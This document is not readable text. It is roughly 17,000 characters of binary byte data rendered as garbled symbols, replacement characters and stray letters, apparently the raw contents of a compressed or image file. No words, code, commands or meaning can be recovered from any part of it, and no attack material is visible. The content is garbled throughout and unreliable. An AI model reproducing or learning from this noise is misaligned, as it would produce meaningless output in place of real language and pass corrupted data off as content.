�h��� 8�!N�٘N8n%ʉ+Nv���Q+��A��(��9Ŵ9*{�q�eӘ,?�`�5jI4���Rrڐ蹀�B�.��s��xr�A�F��N-�C�N];v�,��`��]&)޼��ׯV�	�N��U5�`�Ā 3�l sqZt.��h�GH�%���ի9��i�!B:Tb%Dܺ+����(�87~�� �h7�t���+�_�bF��5���3�v!�?���>}���"q",60۰���b�|)�"���0�|�����!�.��B�!����� �&�dQ�^4ф_���!ꭈ� ��BA@�y$�Ds$$�^�B�G�pW��J��!IL( �RdE�o�Q�C7n��S<��$w��prHr�)�fB�\���1�kܹ�A�5�	(5���G�O�3k�.�h��>��;�TPKD�1c�ˑ���.���4z�;��j>�����A�-���
،�������^B�	��0TN9EtQEKQ����-H���4�4��+���K��-
�na
s�C�o�QTQY�WH4L�5=5��y�*{d�)
\ �W`� �,z�F
\�@���\w�K�F
S*Fb*f�ʋ��e��L���Y�<i�q�Ϫ)��sB��0WI%�9sKG- 9|.��Bh�ZӜ0�Z��E!Z��]!tֹ��qr�����D��!/DP��ǌ~,���E��+�0�8B��Ђ�(�`1�`x"z��%� �:
I�zՄ@��*հR��$,�T�|F#��I��R�5�r�$Q��UX�b�s��l�I9{#�
!4�!�p��pb��9a^�	b�퇝a���I�#�܂���������l"�����r��T��T:d��T��`�
 ���h��$A� ���U��U�,KQu��@l�
"pa8	aD -h	l"���<��l��#3y	
$/l���H�� E����(���E_���$"����3@@�\�-���,��bgQ [6֎<vLc;���K��/�Ҕ\�H�@�1�AcԠ��@R6kg:���,4=�i�ƚ�  ~@ j��T �9�ӚV��	�6���X5M   �pFp ��\G;h3�֐�, 3<cX�v|(�n=P�� ���H	�ـ+� �2 ��8�a�l��&��]���!���{� *QN@�B���Q�0@�RT#
Ҏti��Ot+�pףh��@��WIH"�0���X�d� ;�Q��%9�j�A�����)9c2�O�6&-� }���&P����P����:�U��@Q�
D��p�), �O�@��z<<��"bRXU�P֬Cd9���p�^�)Xm#�V�)+D(l58��<`��"��+l���¶:�q�D;0	ހQ�aȀ�n��;�C!������
]d
S ���P�� 1P�A�K���A�	�����pL.Ե�:hp$ ��B_������,f�\Ye3��Pr��U��4Dd24���dQ�#,
6 ��*���	�5[�טC�A��[rhsK�Ц:����� ������UH4�&`�ʹ�ħ�	��E�P���͛,\� ��(A�t��NТA�d#�Y�C�`��+���Uh�-��s�R�������DQ)�F��~!�VH�L��
���2���CC�$$qiv|�ә���!DM:���w�5���I_���>N��O|39���D��c�&��5�vT�	�� ��i��(� ,���@UQ�(+,
�@H���u���wtz���9��\@!	�pB��}%� Q���D@*�`j(���/Ymxh]N��]�Eb>8A�X�I^A ���jQ�Ϯ�x���?M�!Y�Dv�j��Q�B��҉�=!�}X>�ډ�E-�.Ǧ��E	�R
LVHB"�e���a.#3Lff-@�%1iI�p2���Bj�5M�/ �@B �!����B C%�Á,'���:�u?h�Z�@۶�3P�D���	D e���Fy�Y(bn�E�0f��H����*�sq�T���y�b���&|�� �Ln��D���M����F�	JBp�L:BFs��i">j�1��_�kF��`�(M	+ ����wʍ�67�@��>��������i�@5�s�CԉWͬ0r�w r�GN���1�OK�SWm�)*N�T�! �����Rk�aV�R����V��P	�k���U� �p�0;�f�,v�'w"�"�(u`
6p,6��&���F�!9��	?dY���V��f !
��)�� �Es�Zo�~��Z���L��/��|0��/LEqR@r0-� 9��a�G g�g Gv4ytr|���
`2%S2��3�2+�$�AI�h ���53�Qr=�_@�_��(�	���8��4 �	�!��>MMޣ&a����~�ڡ��v��+j�M x� lЋx $�+��Qv�yG��I03��s��� '�N��x���_�	U O2�����aq�O+0'�Hz��z�>qR>�tP�#qQ�cP�Q	O�
a`5 	��l0|�	'uN0k�P1�#<"S�@}�&�hp�	;u&��pc�bs��BwbL�}�+f�N�	�p(�7P�s��)��
0ˁj���B	�`
R `Ȑ�)!�V�P�������#�0<І'"8�m�âm��
6����XH�n�Un6���n�fYN �����oN���o��71��o Z�P/�Ec��"0Q��`�/�H�F%�1-�
����<QD1$�1Եrq���` o0|[Z1�*S^��HL�i�s��s�HI<W �!t�_� ?�A��5�5��J�����uS35��} ��K��fJ�6$�M�" �N섟� �yl7f��6f5b+Ќ���	�ߔ� �`8'�8	��3�x�Y�P��	R�0:�sY���9�+'�':�&]F{,����P>S� �� 5p�h�lR�R@
ZQ�@��}z&}<�=����7&Y�&�`�p~�&�BB�Vvq�'ph���g��;IV�����D RP
�	� �G� k��(Ue� 
D@	� R���P�i
�§� !P
� U# �;05�h�Ėn9��"٦�D���p���sC{{)�т�!9�C�
`+���i� ����N�Z0pt�k��Uc0YYpq[8"�
�P@l$r�S+�� GR`s01i1p�ruQw�1S�]/s+�.S��*Sj� �����H3��s�D�u_�B�(ڠK �3 \C��`Y�&Q�K±5�g����|@[@�)�/�6�/�N��DQ�es ��
�G ����M'�x�h`'9�pY��4�� R�C"'`tp諸+z!Yڢ%Y&W`���;,�� $�r:��|6B5 N �P�N�l0�i|N�[`|�%�'�ѐ=�w}ڳS�g�i�&<�pL�����LgSK�QWP`EU�C����F����@)�	� �0!�a% @�2O�k�r�h�UY�	�)Q�D�P L��  x�
�������ꖋb)h0��P�����,�
�bn��0�
�?DB�0��ƀXp�d�@��Z�/����L�Z��z ��[M�`G���@@	�1֕�o@
��0n��2o���UxA��1%�rR�]�E5w*c\
I�E9W3=�9�k�`��6����KK�	�����Q��4��	��Jk@J~�ؐ�t�
�� ,�#�t|�;�����t��db��Ψ���NO����""��N;��g`��N"pq�!3��"P���-�-z2��Pʁ�f���"x��"����z>2}5y a� +B 	!�˃F��Z�|(�X�8S<Ցܣ�%��pӹ	�`_��q$Dwfp~�vWPE�N�i��*��?sZ���	�"63P� �p �c���*�y������x�@��)� 
W��@�� x�>w���v�4��p'�B	�1$�Q0�k��<b��[n���J����P:�
����� O̄�Y;`���T�K6�CA- ����P
�� �_m]
 � p���Z�Y��4@5l|�]���W��i1
 K�8w��!37Ӝ3#_��3��3H�����CƯ5j�`�q���X��VǞ �+���ƻX Jp�u��;��,�!�C:"6�0s ����`x�wc����^�x#p�����<;�ȋ��[z�
+j�2z����m�|+��@-w��>�#;ʣ�S#� �a�lZPU%KzR�A
1��۫@P�'M�UM!��=��}�gh9e�v ��k��f�>��pN/�`W�9k��(�������wRP� ��`@k��G�]�kU;��`
��k���	ƀ=��
� a�/r��/˖f�Ѳ�wr�x�()�ϓ@�&�� BpQ��2���5Z���9HY$�� ���ob�0!Et�ǐBQmE���W�C�/��]�
�@��
)��@��pRe�#�&\�9���y׹�i ���;<s+��3S�i�^K�s8sؘ�ĉM��K�p_�K#3�W�4�'��5���auB���D�t@Bt0���;��}�x���yxn'Y0� H���ش�q6f��mZ��(���=���l � �,�9�l&w���4T�P�A��5�a�ղ��L z�	��l�0߶`���L@��~@�u��&zWM[z&k���};Ѱ4�P�h~@��t_~��Y�d�QEY �p*��ΟV�"�� ����`�B�` ��3�U��%� 4=����k���XO�	�P
 P	����Z�,Ԣt�ѲhL�t�!��+(��Z�pL=l�Xk�����@Y��� �oDM��pg0T�E*D�W4<�#����
1" �0	-@�^��@�P00 _�c" <@1%�ytn���@�/�[��R �7��OҰ�����Xؚ�؜d� �Dj�43P4�6`�`�Q� ��C%!��  ��� !ZjqQ�:|�4��D�+������l�4h�B��,D�h� I� $�I ��N�&�˗"E��t��/D��Ŝs�@��V<M�"�A�eu�s(��k�d�Ƈ�tID"G�h$H$q 
�hu���B�/���� A�/?�"K�p�ԅ�W8q���@�b΃9B�?xx-�ß?�<�V�/j(�p�J%�k���3�-f�p�RH�c���#p����ŋ�o�w��ɇ7�^�z���,T�P����pa�K!䤴��d1a�#L��S�1>�� <1� pbR�#<�p�[��p�i���3��!�b�c4/�:P1f"� �(P�  �p�)�Hp��`�r�\2J��d�J�Xa>�F�e�De`@!�9P�c�?�zk�1���,�HNsH(g�h>� ��a�Tf��&h� �s|H'�sΡp��x\0a��8��P��QG���USU�f�u�W�H W�]weB�ze"W&����b@ր�m��
xV�
�c�i�9�.����8Ф���+YH�J��7�*��+"H{�����sk�b��W6P"*Din����dpɥ� @�b�)'�\q���N�(��R�
�J*��Ba6Fp%�K��*+�B��e;��w�1
�� �&/H���J� g.��$���	=����$� ��$&��2㌔�pB�9`��. a,s�~M��x�`��7N8����C�c�V�S�9!��{-�>D�:im�;��;��3o�y�O<�Mg/���K�
4h��jRD�d!E8���0�E �
�	��
 a��+ ��h�8. I�">�P��>����Yt�E�$_r�B �l bT�@%�(V��辎4��%������ 6�~XA T��Ml�3�(
̔�����hK��5�IN�9��J�p|����C5pp	����9$5)�@���ࡆ-�AThH��� u��U�r;,����A������T�3����E,c�X
Ѐ��.Y-�V�Fk�����9|# X�C2�Xa�h���aE%4!0؋  p���	�i�1Z�6�p�);HB�(aaAJ<�|�n�	Nʐ1l ��O�B��%)�0�R��<DeY�
TD0���%,f��
�3����ɞ�v �a@ ��8@r� � S�Ը���@+.@6=H�|f4�R$ KN؂$а��hB5���9����
���������6�1#�����I�8������?����xNt��x�a���4�D;J�RՉ'u�)�'�P�Z A�jюj���,���' �		� ڇ<�� ������-���4��x$'�a���k�~���� 懄jԠ�Бr#B)а�+l]�	��s�$���a���>8'?hPN?0G���j�6)�A� F�0��Ǥ΁�v̡�h� 
�P��`T%P ���V�
H\b;ؑ�=ԊVo�Br%�]��W����,�&Yq0 "��8�bZ��G��a� G]�j�@> �w�^��p*A.:"����C�q�Jpb8kX�W6����`#�d���P� b��ejr��%!:i��~"��
U�%.��,|AO	�@�5��f4S2��/���|(F��0�.�HH]�((�. ��R7�@� Ѓj��\�c��ٮH�&�a����c5Hꋹ�l�+��
�~��X�����|*R��� ����� ors zN'�w�.h  r�X��4��?��
LK
ը@�a�v�� ��w����8� ��c,a���@��G� ���:�"��AN�!Q��A�����(ĵ��H-�"u}���W�Y	X�`!$��i��h�'�x���
�@�-<�e�����:��ٛ�ڜ��V)�&l������zm�b�(�aO� ⠁���i(A'��*⺪�`���`'6wVQ�⭦[]-���"����� �z����FY��7�1�68��|˾�!� r̋!��B �QD8B�Rt��a� #	�Nr��"�)i	�E ���&�p+{�
��`�U 
Q���r)Y؄���,؆f4�YYv��xM =�@-��Ȉ�@ �4�(�O��x�Bt�aF,C���\F��ȼ6'�`h8�f�'�,I��#� �Cp�6�9@��?��q���u�Gb[ ����uk��X�z0�|x�����<bA�$��4��s�J�x8����u�u0�P��� Oh��0@�Z� 0�4S ���'����w� c PPAJ��G �[ ߐn���*8A?�'�� �BB;#�l{$n{���"�i½"�j t����b)!�-�7 �3@���2�6p��z�M�(9�C-j`�I�7��0��v`G�8����v@R�-�
�-ˁ �R�"2.�CF)���'
�:������겮P��"&:���j��#h#����#��>A9 tY���z���I- �V@�{�!غ:C���>�LB���;��$%����;�;�H��$  f�	1 ��@1[b�8��;(����б;��BЬ�k����5ڨ&+;� �! �j�����&���@B  Rh�� 	 'h=xc��،��؂��-8������G�-8��;�;��:Q�� �q�?���Ђ1h �[�&�s�Xȿ���X��FHKu�X�!X(����w��|�X���8@�X����#h��
� �0�(@Y WD�\+ Y( 	!��@�jpb��׫�ān�6H
����B+8 - �Y�(lB#$�$,��+&Dr�$�����qa(�(؋��7��B#�/\p �����8,�-'؄һ 3�����648d�݌V �ȁyX�F�wHw�؊�H�x��x��(!�V�G�D�9uH��'��H�K��W�9a�1��0�"�C�/d��m#W��u; u�J����0$Ar��D
F?�Ђ�R�ـ�*lЈf�{;�؀Q�$�!�Ȼh	ep �F��0pXr"�;<[Z��w,����K&����+3�؈~[�B��5 &�0�y�b���$� �2�+K��	Ђ� ����c�2=>��I(94Ȁ28[�L��!(숑���;��	��2�c��~�,�̨�x�9��_��r��u;�?p7@�N�h�FH�kh�L�nȅ��6��X��\hb�J����J�|��,�h �D�
8LiЀZX�u��# W���v LO�5d�(0P�AAٯ d��4o�ʂV ��qQl�����P=B1�ɑ@�I�++xX+Xtڤ�V��$����h��$�r p�@�w9 >Z���;;� [ö�gS7��)�e�kڃ��	�C#��H)��4�tD�LqH��0�Q�4�� �H�-J�D`��D�")��W�.]!�_�^�c1E�Bţ�[jI�p�7*������ t���e�uc�w��Y���/��N5(?C$3�(� 	M�i$�Q�$�{� p 7p e@R$� �kRX�0Gt4�gX�+}G����;��v���˂* �~��-p<���8�i����0!��(3����� s��+@�_���H4C����zrõ9��H(�;�3���:H�B��O}(�z�� U9q�5�A����+���t�4�h��n(�2�%(`�7��a�4@�*x��`*�p�q)й@AYx�E0�%0�E� S #(�w��1�� &�)DhY�"��i���� +��8"���A��'��"��̶ +30�I�0��0�$x��Y$�U�[������/,��9pq(�^ �=YZL��r�c�C�FB�&��J8-�Cb� �@_	x�"^�`~ ^�w�8�}�4HM�:�T���Z�ZIy!�c��� M�e�ҹ):�K(۵5�_�1��"�d��6��%��[�c�?2��z�?z���q���>?�Jr�&�Q��h���$��0pg0R���x��#M�"؆M�m؆ (�{�@�]d��/�݅��;��:�*����B0 �@A��\N��T� ��Mʰ8i-�4#=0�B�HcHE�h�{I��e��Y�<��3�Ш�ȡ�x�М��48��k���N�p���/���h� >�'+I�$p�"X�"�1P	�1P= N�kN�[;��J۵F�H��'��x��Gp@�2�� D`�Z��� JPA$��ʴ�(��|5i:�@10�,��U�-� �&��Ax$��A� @�U��HXV(��{�w�7 r�^��<�A��o񖧫�q+��j�,ђ1��6c spx�@^��������Hyy��|��'@؁�H�U���DZ�-F� y�� 5PZ��KH\ٕ
�� �_1�a.:iYEV�[Rf�`��vUWm�%�WMX ���Ђ�����3�鋑�*���Qh%n��M�qQrg1p�l���E��� (�ކ1X<+%h��,��C

Г�u�:X�b�9�rk��E9�� {�S��У���1��%0��H ���-�G�y��*3|�#]�<S��8� �̰�j����Ͷ�ٷ�,Q���@����&�4!AA��>�C�!o�ޱ�P]wހ�.o~�k*�a�X/{��`�x�0�G��<`�^N �`m%�PHL"������63��k3���L���~]�Μ��M�ʶl;X��0c�e� 
��X�U�����D�:�8�X'!G��((�T�Pgv(CV''Q��A '�n�n�1 �AA�1� �Z_r^x-�!tH�pcF���D y .��o�� ���'B��eNlv��"_Q z58��#
E��Cf2�:D�����m�?���EM� ?`�0F�r����M�ْ&gM�$O��r.��]	��� P�;ҽ� 4����uN΃,H�Y�{�*��*;�}�ҍ���/�-��9��߄w$� p�p}#3��Ȇj>�����H	��py_R�M(3~sT4pbҁ�R�T/�G�I���6�
�,�,�`� $?p�-�~v�+�>-�(=�R�h\�P��[��Y�|0�iD�56D��@Ԣ]�w���x��%)�i� ���
�4h0*J�:�F��k��ТŌ�B+��4�F�I?'�@� f��t�Ϙ������0u��
�0Q��ZE! �U���d��hP��%��P��"���\����Ё��\�f+N�H,a	0Kr"�	:|�hb��8	o�<�
/Y��ݛ��	/*�P1��ݹ'H�!
�4
L�AЮ���ΥC�.94�ؐPGB�:)�KIq	{�
�/�J ^M&���` �����W�� �8��8O?ңo϶U�Y$�w 9�A%~(���`Dx*Ur�*�$��iF!~�8�+#l�D�)*�.����l� '��2�1?	�2D��k���%���	 �h����,����EU|�E'� �+f�����pB1M�0��#l�����G��AHԀ$��A%����3	z@�PH��\�����0)H �`:j�4��
[�!�C�A'�p��xp+'��G+'i��!�؇�b�J?0{�c�`S~�`F��r�����D����z�R�����G��;�3�<�R��� a�O�b�
� bJx"�,�$�'LP$�)m,QxG� �M'�4�L�Ƥ��*K�I'�R�Z<���BU��"&۟?!0e�$�	F�HPe� \Y�U ����kp�hYg���N�h��#M5�|\��u��fX;��X
o\���o�� �Y��&��9�8���i�9���c/�-B�A����< �o
�Љp�4��r�ѓ�9�`C!� �u!`��+ٽ����D�1��y�w�{�Gq���q��Pp�f��r@9@HN_��U	���	 j���ᇇ/��*i2�|����0�F2�t$ɀGHBx $B��2@	Љ)aIT@ �t�������,|U2��
<l�'A�Fp�,4ar"��ć5p�5���bA �  @�	��J���\�� 0�0�)NmJ
�"�FURTa�Z�$�	܀��!8q�\�:�`�0�I��2VLRb�C�$7YL��x����5��r`�/b��@�8fIi����nB@-���R4*�٢`�<K �' A	 ��(�'���%T ���2�90��@ ����5�%�z���n���d'�Nʁ�$ϐe-3�h!�l@LB�DӬ�X�RsBV��V؏Q���Yx�j�ՠ%A h(n��
#�9Fo� 9� �a~�B��ը?�aK��rj�@�4��$L�9{%�;J$�N!8�`�sh�w��u�A��*�T�v�I�u�S�Hdw��y�c��=i��W �I� ��O��=I�-}9'&P���\��/P	!@�B����6�H(�6�Є&���/(����"��F9��h�@ƀ�A�D��%� 5� 4�!��P�*�AL2h�p[�B"��s ��� w�pu��A�X� H�gЊ0���ځ[!�<

X$���R�B�jE04e)�]4թR%V����#�l��:�@go�R�XAb(0�&JL���菑���91����e3��f���s�� �ç���< �t�x ��@�JD L��L��%��Y�(D�Ǭ�  L�Y�x!��:�P����f�M�h�1iM���eR@c��w
M)Lэ=�B�0L	@�?0P��2$�h�β�h�����li
"��.�(a�8��� xK@Fg�ߴ`
	��
��c�1�?XDC�.�n97��{�H �Bj��)� �P�,�����Pm�9�� c\GԱNWw������+�yԣ�a�=�i��⪟�����		�!�[�[��9"�o	E�|�M���w!T�"r�1�*��+��&|��
P4�wi����Ah���� �28m2��$H��S�b���a
t�Ґ[��
M�p��2�@M�F�xH���"��	��`C$8� ��lK�5�LA�D+�7 �$!<0�GE���@��+��d����B�*'�aop@ �up���
�1~���5�z<D��)D"R�7I�J�- GH{���98p �J�I )�	[��O�1,��x�y�C+��/�D�Q � �Q��!
F�&(�`�
c@9� F	c@�xX�HF	#�@�$q��af5�9f*I�/r��IYk�Bq'��ɔz!��� P1~�3�\����P> ` bF!��_��1� �]� �
T�(��H�� ��!�<����1\��Ё����r��M�Z�И=ă�PP	M<�@XP\ @�䚮I��C�L�@v܎\�+T���D Y�����{D\�CD�m�Z��%YQz�_��}�`EHB����l� �dņ��I(�@�ih݈�P��� 0P0����Ab�e��A	�����l�h��I��B����-�)΁�4�+��)���H �( �&0�@�����Hyi�����
!X��W��}}�1��$��]��%F؂����
���I��D�!lB1h�62��}#���6!�"���C�-&q^�|O����@
\�,^ �t<�@X@���i@�"�ҏ�˔��� �B�( 0	��^1�1 �I\���]%�d ��䕙J��1�ˬ�KT�ۤ�Z�O@�;!�;	M� �0�R&* �Y���BdT�  ��M؄�t��/)�Ԁ@ ��a�Q݈�H�A{p�<�e;ȥ<( �A�³lbh@
�γ	aN��j�=��h�°��)$U���:4�S���A�T�C
(�tt���������h����U}�[��B�tA�M������q�[��A!��g���\��!���Ph���D8������u��� i�H��+(b�A��Th����\˝�Y�%�nɒ'��(&W�-
@쐙� ����-@ �C��� < �d
@�ʨ؀�TY���e]��1H���)d���lAb�,^	��ɀ�!$� 5�~#�9�L6Jh���$�#��؇�ah�1dL��" ���� @H�+A�B�U×���@�#\(� �A"S)��1,�����d�I�R � �M��7�D��_����� %P�SP �Mt,S�ߟ�TX�$�UT�P �M�
؂AE`V*�h%,�'� D�i��eA}TݼA��o$�\�<�S�<ȃ�T� �V;0�@�1 >,�MI�N��;�C:����<�`P��o�`p �:Pf��ef���$P�\6aiV�x�v�X��y\��U[�UC����~��m
&a�Hn������p �D''$����<�\��݄Y����T�Аf�H���h�����@��\h(Il)� ��t��\n�' ������(~�#*m�+�����eY�x@
�C;(@
�C
�\�-
zh[ֵ�  �!��$=J( |}�$x��~���h���(�@$�6�#��S:K:E��ď�#�i�x�N�Y`���=��q  �0���HO;��,�@?��4\�����H�6|)����R)0�
��4��'A(�B���4�������e��/d�"Q�^�;��a�OjQ��.����R��>!� `� �Vh�dЁA��-�*�"�����'��� ��  ���@[���\�SQUY ;���dA_R�<�C
�`:�L �A��N��;���< /\+R�C-��d�`���afr���a=u�V%��zLa��iO�]�|@O0�Ԧ��+�ǀ����x�[��[���-��z��X�\��,V��A�hB+ � `�ȋ�����ώ�ȍ� )Px&j�����,���%�,�.i�Or-�}��&Aɀ��B��A�I =�f $�(�Z����Bݘ �9x��-��fJ|�@}I�1솦D�4n�&�
ީ������ʭ�KDoQ��5��n�XZt�*��B���� ��@5pAX�<i䔞C; ��h��ɳ�j@,=@5P@>�sH��$���E  T(��J�$�)H��}Wb� ��������N/���S9�S3'�^
�ۅ�R�S���J?�Tb�aLF�p���/M{* b�",���4"��ZV�Z2��N��*:����S[�<$�Ĩk���3�X��Sδvΰ���v�RG:��M�덝;MTG
XD��Vm�vT�j�z��);�A�r��6$]�n��~喡>�����d�ER�|��@������h/��ЄM�����H i��!P�Ո���24P7�FJ���;۬��Zb�\�8ih�"o #�K�2b�A��m��Ё�4A0LAT'[, :�w��2J@ 0ADCy�9\A��ݣH�ێJ0��}����W�m��%���;���ʂ��M�D7������� ��]����p�[�#岲 ���  �M�h,�@��, B�����f)�x���>�3�F(8�I.H���  �B�-4���zD���%�B�j���J$KL%�&�x��� 9��T�Q*ER�Y�J�B��@Z��LFeTF��t�ڂ�� BQ�Ĝj,�O����a(�ޤ�y#���S/�0��A!��hd ]R0U��4î�� ��� P�Q��Y��Z��B���,�	ȂE��	غ	x�u�������j�&{�G�\a��+Ł,$��;��Y3{M1���g.� ܉�O��Oh/Ȭ؏P���(���Xr�Ћ��u6�4 ����qω��VP�h��l��d�T![�T�oH� ,r�_�s?�t��*m%��	<�0�A0ȃ�A&[
p�T<,��@yxm;�W
��&(@ !P�1
 @'�r�7)8Q܅�o�(�ܝ(���4��pي�kH�8}�0�"�ATxJ�'�!桅��~��|�& �/H	/�s�hļ8�Z���.D0A��n�W��]�ExB/1�D�@5��/�C;�)�$D��-��M�D������������,�D�z����S�A
LBt�0SPj�2�	P z�TeXAe�o��BЁ �	�4 �"�tj����$�c�M W:��S���%�x��C_�A
�6:�}?p5��lD<�@h������0Z� q8�T��:���K:�@��?�z��z�@��Jʫ
	2I�P�B4�'�
hh�@��7rd4$ʡ<	ʇ�X�<0�9>�;���Wv��r��+G��á�!Z��Z�g��/6l��bĆJ��mЀ�"d�p�!	2eH]�C���k	��CJ�-�W�۸� �xΈ92D��$��I�d��d3�Q'�@*@g��9x�`g�Rx�B�	 �q�@�	$$��@JR+=ύ	� 幔Y�TѾ��
:[v�@s�͏?�
�9t���?T�-�͘���ǚ���0���˯�N"&�V2)���'	�b�� b�@�#DZ�E
&�*�DPLO4�Ĉê���^d���(�0�@ 1EO � YJ�!"��JBx�)c� ��B�5�3=����/�s�GM�08@?HI
l�#���0l��+� 4�@)  'M�Ｃ��G�X�	[����cZY! [V�QQv� �7.HC�)Z�v@�s�y��shG�16|��8X����,@�D�w�I�{���"�8I2�u�@�[�a�th�gYLpA�x�5�]L�w.H���@�^I ���hH&bB5( ��8J8x�8"���V%�N*��Xbɦ�hb������+ �(088����0��D ��D��+���J��*�NH+�� �.D��.��:�;�@��J���4���h�1�2Ȍ�30k;�94�L��1MX�H#�i� Wi��y�H�
R��=Z���V8N?:��Z�@R��A
R6'�F��.�s<�pC�$f�N�k����1����5��/@? ����8�"A�(�pLI��p�`'Vxb�A���j��������F�[T��jb���^��c��wHc���G<�@���
%�O
A2�-��� �gK�9F�
�?\!G���T�؅�>fX��C5��8�V��0ةN� ����
$�H@��
?�!QEt�h�#:��8¼4�OYa5X�F��=� U	P���E,[�*eD;Z0��4�p#��w�	�����G<���Î�z� �!�f
=P�:�Et-�]�rW#�%/�`^��W�
r�
������_
3 "&�0��� ;�,����@B8�K\�˚|��?�{��?�(6#�Qxr!T�
O����4�*]�а������g)Z@�2�{R�K]�h�\ ]�D� �=�,�1pCeؖ����mq#�\� x�CX�P $����6eG;��$` 	4`�.�T�	3!���R�����<G
SH!:�s��B������������=� F!�a�,��C��5d�?̏P��A�A+���H@���%�� �(x/6� %"DT)�1/� � �"O��F���B�p���}��"(
P���;�!�ZT@�8 �Z�+�GL�]!��>�;|Pz.���PP��
��l�aNu�SPA'T����T5@�U�A�KLbo�ȇ�� D ��F9a��ސ�4�F��� @+2�c5���J` VrX�ak?�,{�q$�[���ń�Ma
�hGb��X<���d��yū�!HA�R ��T$���AH	ʷ"�a�H.�0�� ���Ա�,'��	ni�� ��9T��p!��'̖ٓ�\AKW �f�Q���llD� X�9����,h����L�jqd@���{/`d������Ye��fW��a�kZ��t�c5u.m2:9t�@	�@� $�Mm�2Z���   r�㥧C����TM�C!�0���JWBF|���5h�?��S[�����0i�`���p�$�  v́V  �����
@D��8o?2�y"��*#cH� �_P���(@�Z��Ȣ��FD�� 	>�a�|hE�7�(<l�[p����+}0���؄ZlU�)�$d(�<	bOV@EtX+X���p��o<Hbx��(#	��"��-��Tн �ۂ���EG��]�Z
o�Ȏg����Xo<���w,��$)��6�v�k���%��G����:�%,�z]B
�$)V�<$" Z�D
`�U>����VCF�z'"�I/+q-hBW(�&^v�c\�ZH
�����i"�[��DЕ��aehZa��Oς�`1J�`����e郹��0�s�1�b`�}J�1[�A�xΎ�H��Gϋ���cЄ ��N� �(� @4a@yP�\+�!�pA  � �Њ�A;�)�&����@�p�f���K��A�LKr�>�J@�*������T�֌#%��8\B?@��`) �"m��{B_@b�΋"�m��~b�pPFh��JS�ˎ���!�CB@�X$EJ��A��	�a�0J�n�Q��QN`u��
!>��@~�ZA>�M��bLa$��`a�  %P��P�A�^N���e$��hv@�� ����B%��H2M���4\�Ub����!�GUX�����!�h��{`a�R` �������.]�]�@��(�,�p� �E!��oD)�J"Aa<�#
 [�N��r�qB	�`f&xL� �i�j�',y�@���$L� @���+��bl�l����LN@1F ��i
���·�iʦ�{�l2(#� �ʬ-��3N32`2 F�|�����X���o5ҁ� :����� j f�
�/��0 ��b�@@��D�Ҫ`�oD <����`L����(��8��$a?��� �x��>(>�yT�$�&Fl���@ 8@ ��P0_�V�"�jTD=�}j~ji�F��@�4���4`y�@!
��`�<���JQ$�!Q �������bsu��� >�  �g�� �T+N�`NR���N� (·��
��P( �"�DN�$�T�`$`;à���A�6ˊ��+�Hq
6��.�H��ˍ�!�& ��	H��.F"`���a$�!����q���E] ,^@ �NBS�b�.���_T�`�NI0bC".,E?�#�1N6�X%P��P�%tCB�(��(x�.�� 6h=����jFo��V@ɶ�r E����@X`�F!��/�"�,�nҀj��(�-.C�*��<#�x�mN��,#2F@�WЁ\��$�� �a|`�	��$��AZ`
,@('Z���8�8��
XB j@��@N*�J�t�;�B������>���C,	aV	�R���C��
;��?���8��$RR4� Nf�'�{ );�W A_����|N��J�^��!
�q�~(@���@@_��o`w�� 
�!G� Jڮx��L	��q�pD Q�*6�5�P��p�rʄ�c޴���D8.O�39���j@�4NF:@��%aV�:�3<�s;� ��t���͊�#+1���؈�^�N�Tr
zEV�ܨX�T�����%N����d�`���� �.�@ �"tx�q^(��l�B
.a�*��( �D�&aP�a4La���j%Vb'�z��GY�("�Y�QY+a=&���jf�b����	J�b,����Kς��bz�	�"�d�[�	��Z ���"��M��M�����3(��a6�x� �l@�l  ��|`p� �'�@H���Mt���$@$  Z�$A�W;\j�#�V P`����`-�@�N����~�x?&h��`Wd-�C�R�y60c��z����5Z9@J�W�@_�`4�DS��j��sE&�0��e�~�F(@� aEܕ	B J�J��Uu�*`GL����E`�5�5�6���h��`�Lh����%�$�NΘN�Pa���9(e�`:��D��D�I��Z6$ �����A��H2m�R U�k
	x.V�A�TRz���U�����, �V����\�@5`a	��댠B�� �QBնBA�B������%"�`Y� &.B�������X�p��*drd���(8a'v�ǈ)>8��`����'
���	��g�41�Q	H�+�	�`F�`ȴb�".��kb�X,A��aЁ�� \��2���"N������-�M9#��5��&�R@�!� ����5�!�@i�`Ar"y�c&�#����`Sٗ}%��^�
6a�CP`���@-� Xk��z>�,�D�ƀWw����-��$�A��z6&Zg`�!Z��Z ���R� �D^�[ߪ�[D�NB�\��v8� �����)a^�X ����
�B a�A`� 5�QV`��-�#��QR��Z���c��@�����p|(�8d��F"��s��8<�{;a �%`����p��(ӜkqҀ[�����v5�0�
�`
�H���DJ p�V߁�n؋$��� ��� layQ���j��v��Nky^��֮ 
b�
�^���N#�96�	�â9E�po�Apiqsid�	dnb&z�=�v(�r��
.fv�
��e@u�tG��yؠ��%���+6 �v��D& ��BW �� ���� �z��,Zx���3:Ѐhe6�˺[EO����Z�^c6h`8�	,� �|@7`�8��8$�r���96�����\��CeP t� ��	`�$�=�TAt@�>�J-#0&�ӗJ-�A,��,�FQ�fB �:Z�@ f���{�Z_�xٶ��T$	�G��(@���\�G���������IB� ��'� 4��I�U�S�����Y3�G��6��V 6��:W`�C@����$Ol`d�����E�rk� 4���Sq��{���T��4AFSj�!� �/Q�����=�� ټ;i��ۊH>p�Vk�Z�b�I�ڻ�� tW�% �Q � �����.�����B (�|�D#���E���[h��:P�8�W'xb�E�����c'6��>����d��`���`�i��ـ�-���;6`1��{� �`Yd/�� U��/�.&�w� ���� r r�*�3 @�\�5������k@��5�!Z�h��8@h��N�}k�0 z8@H@��}� |�C������H�����b�
�"LhL,]>a�a�D? ������c��80�8�#%!Fm	)š��Z�zZ�%*��XD�f�
 i8�@��<x��B5i��D�F�B/.3:�BĘG �(Qd*�1"Ҫ=$"��
�`R
QA'N��tB�g�����&��c��X�S�N�|֘��ƟU�)�ԑ`�kW$aP�@B6�+լ�PXUm�k���#*��v%����o
